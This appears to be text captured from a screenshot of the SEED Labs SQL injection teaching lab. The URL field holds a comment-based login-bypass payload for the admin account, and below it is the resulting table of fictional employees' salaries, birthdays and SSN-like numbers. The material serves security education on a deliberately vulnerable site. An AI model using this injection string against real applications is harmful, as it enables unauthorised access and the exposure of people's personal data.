 File Edit View History Bookmarks Tools Help
SQLi Lab SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+--+&Password= Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 1000000 9/20 10211002 Alice
Boby 20000 1 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 0 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs